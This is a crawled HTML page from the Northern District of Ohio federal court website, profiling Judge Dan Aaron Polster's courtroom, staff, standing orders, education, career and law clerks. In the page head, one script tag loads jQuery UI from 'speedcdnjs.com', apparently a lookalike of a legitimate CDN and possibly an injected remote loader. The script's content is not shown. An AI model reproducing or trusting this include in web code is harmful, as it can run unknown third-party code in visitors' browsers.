

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ohnd.uscourts.gov/content/judge-dan-aaron-polster
body_size: 7213
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/judge-dan-aaron-polster" />
<link rel="shortlink" href="/node/59" />
<link rel="shortcut icon" href="https://www.ohnd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ohnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ohnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ohnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ohnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ohnd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Judge Dan Aaron Polster | Northern District of Ohio | United States District Court</title>
  <style>
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/modules/node/node.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t9ivvf");
</style>
<style>
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/contrib/field_group/horizontal-tabs/horizontal-tabs.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t9ivvf");
</style>
<style>
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/district/css/district.styles.css?t9ivvf");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t9ivvf");
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t9ivvf");
</style>
<![endif]-->
<style>
@import url("https://www.ohnd.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t9ivvf");
</style>
  <script src="https://www.ohnd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9ivvf"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ohnd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.ohnd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.ohnd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.ohnd.uscourts.gov/misc/drupal.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ohnd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ohnd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/modules/contrib/field_group/horizontal-tabs/horizontal-tabs.js?v=1.0"></script>
<script src="https://www.ohnd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t9ivvf"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-211725841-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-211725841-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-NECT3MZZYV", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ohnd.uscourts.gov/sites/all/modules/contrib/field_group/field_group.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t9ivvf"></script>
<script src="https://www.ohnd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Ohio. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Ohio does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Northern District of Ohio. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Northern District of Ohio does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-211725841-1","G-NECT3MZZYV"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/judge-dan-aaron-polster":true},"field_group":{"htab":"full","htabs":"full","div":"full"},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-59 node-type-judge section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ohnd.uscourts.gov/sites/ohnd/files/NORTHERN%20DISTRICT%20OF%20OHIO_seal_regular_color2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Ohio                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Sara Lioi, Chief Judge | Christian M. Capece, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/judge-dan-aaron-polster" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-vDtuxJeIPAfnTOBVNZv7YiSTwkvD_8bHLDgyMM6aK2w" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
        <h2 class="block__title">Naturalization Alert</h2>
    
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="/attorney-info">Attorney Info</a></li>
<li class="leaf menu-mlid-535"><a href="/careers">Careers</a></li>
<li class="expanded menu-mlid-536"><a href="/clerks-office">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-664"><a href="/nextgen-cmecf-information">CM/ECF NextGen Information</a></li>
<li class="leaf menu-mlid-952"><a href="/civics-education-and-community-outreach">Civics</a></li>
<li class="leaf menu-mlid-956"><a href="/copy-requests">Copy Requests</a></li>
<li class="leaf menu-mlid-666"><a href="/counties-served-division">Counties Served By Division</a></li>
<li class="leaf menu-mlid-673"><a href="/court-records">Court Records</a></li>
<li class="leaf menu-mlid-667"><a href="/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-668"><a href="/financial-information">Financial Information</a></li>
<li class="leaf menu-mlid-670"><a href="/foreigninternational-service">Foreign/International Service</a></li>
<li class="leaf menu-mlid-527"><a href="/forms">Forms</a></li>
<li class="last leaf menu-mlid-671"><a href="/multidistrict-litigation-cases">Multidistrict Litigation Cases</a></li>
</ul></li>
<li class="expanded menu-mlid-520"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-524"><a href="/court-info/local-rules-and-orders">Rules and Orders</a></li>
<li class="leaf menu-mlid-523"><a href="https://www.opm.gov/policy-data-oversight/snow-dismissal-procedures/federal-holidays/#url=Overview">Court Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-760"><a href="/courthouse-amenities">Courthouse Amenities</a></li>
<li class="leaf menu-mlid-521"><a href="/court-info/faq">FAQs</a></li>
<li class="last leaf has-children menu-mlid-634"><a href="/historical-lists">Historical Lists</a></li>
</ul></li>
<li class="leaf menu-mlid-533"><a href="/electronic-filing">Electronic Filing</a></li>
<li class="expanded menu-mlid-529"><a href="/judges">Judges</a><ul class="menu"><li class="first last leaf menu-mlid-532"><a href="https://www.govinfo.gov/app/collection/USCOURTS">Opinions</a></li>
</ul></li>
<li class="leaf menu-mlid-540"><a href="/jury-service">Jury Service</a></li>
<li class="last leaf menu-mlid-537"><a href="http://www.ohnp.uscourts.gov">U.S. Pretrial &amp; Probation Office</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Judge Dan Aaron Polster            </h1>
          
                                        
                      

<div id="node-59" class="node node--judge node--full node--judge--full clearfix" about="/content/judge-dan-aaron-polster" typeof="sioc:Item foaf:Document" role="article" class="node node--judge node--full node--judge--full">

  
  
  
  <span property="dc:title" content="Judge Dan Aaron Polster" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><img alt="" src="/sites/ohnd/files/stokescourthouse2.jpg" style="float:right; height:192px; width:293px" />Carl B. Stokes United States Court House</p>
<p>801 West Superior Avenue, Courtroom 18B</p>
<p>Cleveland, Ohio 44113-1837</p>
</div></div></div><div class="staff-info-wrap clearfix"><h2 class="clearfix">Staff Information</h2><div class="field field--name-field-j-staff-first field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><p><strong>Helen Norton</strong>, Judicial Assistant</p>
</div></div></div><div class="field field--name-field-j-staff-second field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><p><strong>Katie King</strong>, Courtroom Deputy</p>
<p><strong>Carrie Roush</strong>, Career Law Clerk</p>
<p><strong>Rachel Bernard</strong>, Law Clerk</p>
<p> </p>
<p> </p>
</div></div></div></div><div class="field-group-htabs-wrapper"><h2 class="element-invisible">Judge Tabs</h2><div class="horizontal-tabs-panes"><fieldset class="collapsible collapsed form-wrapper"><legend><span class="fieldset-legend">Standing Orders</span></legend><div class="fieldset-wrapper"><div class="field field--name-field-j-trial field--type-text-long field--label-above"><div class="field__label">Standing Orders:&nbsp;</div><div class="field__items"><div class="field__item even"><p><a href="/sites/ohnd/files/DAP-CMCNotice.pdf" target="_blank">Case Management Conference Scheduling Order</a></p>
<p><a href="/sites/ohnd/files/DAP-casemanagementplan.pdf" target="_blank">Case Management Plan</a></p>
<p><a href="/sites/ohnd/files/DAP-CivOrd22101.PDF" target="_blank">Civil Trial Order</a></p>
<p><a href="/sites/ohnd/files/DAP-CrimOrd22101.PDF" target="_blank">Criminal Trial Order</a></p>
<p><a href="/sites/ohnd/files/DAP-BoilerplateCivilJuryCharge.PDF" target="_blank">Boilerplate Civil Jury Charge</a></p>
<p><a href="/sites/ohnd/files/Partial%20Motions%20to%20Dismiss%20Standing%20Order_Judge%20Polster_0.pdf" target="_blank">Partial Motions to Dismiss Standing Order</a></p>
</div></div></div></div></fieldset>
<fieldset class="collapsible collapsed form-wrapper"><legend><span class="fieldset-legend">Education</span></legend><div class="fieldset-wrapper"><div class="field field--name-field-j-comm field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><p>Harvard College A.B., 1972 <em>(cum laude)</em></p>
<p>Harvard Law School, J.D., 1976 <em>(cum laude)</em></p>
</div></div></div></div></fieldset>
<fieldset class="collapsible collapsed form-wrapper"><legend><span class="fieldset-legend">Career Record</span></legend><div class="fieldset-wrapper"><div class="field field--name-field-j-copies field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><p>1976-82, Trial Attorney, U.S. Department of Justice, Antitrust Division, Cleveland, Ohio</p>
<p>1982-98, Assistant U.S. Attorney, Economic Crimes Division (Northern District of Ohio)</p>
</div></div></div></div></fieldset>
<fieldset class="collapsible collapsed form-wrapper"><legend><span class="fieldset-legend">Date of Appointment</span></legend><div class="fieldset-wrapper"><div class="field field--name-field-j-motions field--type-text-long field--label-above"><div class="field__label">Date of Appointment:&nbsp;</div><div class="field__items"><div class="field__item even"><p>United States District Court, Northern District of Ohio</p>
<p>Nominated for appointment by President Clinton in July, 1997, confirmed by the Senate on July 31, 1998, sworn in on August 10, 1998.</p>
<p>Assumed senior status on February 1, 2021.</p>
</div></div></div></div></fieldset>
<fieldset class="collapsible collapsed form-wrapper"><legend><span class="fieldset-legend">Law Clerk Hiring</span></legend><div class="fieldset-wrapper"><div class="field field--name-field-j-fee-apps field--type-text-long field--label-above"><div class="field__label">Law Clerk Hiring:&nbsp;</div><div class="field__items"><div class="field__item even"><p><strong>Judge Polster employs 1 Career Law Clerk, and 1 Term Law Clerk.</strong><br />
 </p>
<p><em>Career Clerk: </em> </p>
<p>2021: Carrie M. Roush, University of Akron, School of Law</p>
<p><em>Term Clerks: </em>   </p>
<p>2024-2026: Rachel Bernard, New York University School of Law</p>
<p>2022-2024: Tracy Doudt, Syracuse University College of Law</p>
<p>2021-2022: Jacqueline Meese Martinez, City University of New York School of Law, J.D., 2016</p>
<p>2020-2021: Nathaniel Lancaster, Emory Law</p>
<p>2019-2020: Joshua McCarroll, The Ohio State University Moritz College of Law</p>
<p>2017-2019: Marissa Black, The Ohio State University Moritz College of Law</p>
<p>2015-2017: Brian Choc, University of California, Irvine School of Law</p>
<p>2013-2015:  Meheret Kassa, New York University School of Law</p>
<p>2011-2013:  Jeremy Tor, University of Virginia School of Law</p>
<p>2008-2011:   Prashant Tamaskar, New York University School of Law</p>
<p>2006-2008:   Allen Bohnert, The Ohio State University Moritz College of Law</p>
</div></div></div></div></fieldset>
<fieldset class="collapsible collapsed form-wrapper"><legend><span class="fieldset-legend">Additional Information</span></legend><div class="fieldset-wrapper"><div class="field field--name-field-j-reaf-agr field--type-text-long field--label-above"><div class="field__label">Additional Information:&nbsp;</div><div class="field__items"><div class="field__item even"><p><a href="/judge-polsters-civil-and-criminal-practices-and-procedures">Civil and Criminal Practices and Procedures</a></p>
</div></div></div></div></fieldset>
</div></div>  </div>

  
  
</div>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://ohnd-dev.jdc.ao.dcn">Home</a> | <a href="/contact-us/">Contact Us</a> | <a href="/careers/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ohnd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t9ivvf"></script>
  </body>
</html>
